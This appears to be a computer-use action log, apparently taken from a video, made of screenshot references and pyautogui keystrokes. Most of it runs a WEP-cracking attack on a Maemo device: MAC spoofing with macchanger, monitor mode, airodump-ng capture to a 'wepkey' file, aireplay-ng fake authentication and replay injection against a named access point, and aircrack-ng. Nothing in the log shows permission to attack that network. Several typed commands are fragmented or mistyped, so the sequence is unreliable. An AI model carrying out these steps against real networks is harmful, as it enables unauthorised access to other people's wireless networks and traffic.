
# Launch X Terminal from the Maemo desktop to get a BusyBox shell prompt.
pyautogui.click(272, 60)

# Gain root with sudo gainroot, bring wlan0 up and scan for nearby access points with iwlist.
pyautogui.write('sudp')

pyautogui.write('ifconfig wlan0 up')

pyautogui.write('iwlist')

pyautogui.write('wlan0')

pyautogui.write('scan')
pyautogui.write('ifconfig wlan')

# Take wlan0 down and switch it to monitor mode with iwconfig.
pyautogui.write('down')

pyautogui.write('iwconfig')

pyautogui.write('wlan')

pyautogui.write('mode')

pyautogui.write('monitor')
pyautogui.write('ma')

# Assign wlan0 a random fake MAC address with macchanger -r.
pyautogui.write('changer -')

pyautogui.write('-r')

pyautogui.write('wlan0 |grep')

pyautogui.write('Faked')
pyautogui.write('ifconfig')

# Confirm wlan0 shows the spoofed HWaddr with ifconfig, then bring wlan0 up.
pyautogui.write('wlan0')

pyautogui.write('ifconfig wlan0')

pyautogui.write('up')

# Start airodump-ng on wlan0 writing captured traffic to the wepkey capture file.
pyautogui.write('airodump-ng -c 8')

pyautogui.write('-w')

pyautogui.write('-w')

pyautogui.write('wep')

pyautogui.write('key')

pyautogui.write('wlan')

# Become root and run aireplay-ng -1 0 fake authentication against 00:02:CF:96:84:0D on wlan0.
pyautogui.write('sudo gainroot')
pyautogui.write('aireplay-ng -1 p')

pyautogui.write('0')

pyautogui.write('-a')

pyautogui.write('00:02:CF:96:84:0D')

pyautogui.write('wlan0')

pyautogui.press('Return')

# Rerun aireplay-ng -1 0 -a 00:02:CF:96:84:0D wlan0 for another authentication attempt.
pyautogui.write('aireplay-ng -1 0 -a 00:02:CF:96:84:0D wlan0')

pyautogui.press('Return')
pyautogui.write('aircrack-ng')

# Run the aireplay-ng -3 replay injection against the access point on wlan0.
pyautogui.press('Return')

pyautogui.press('Return')
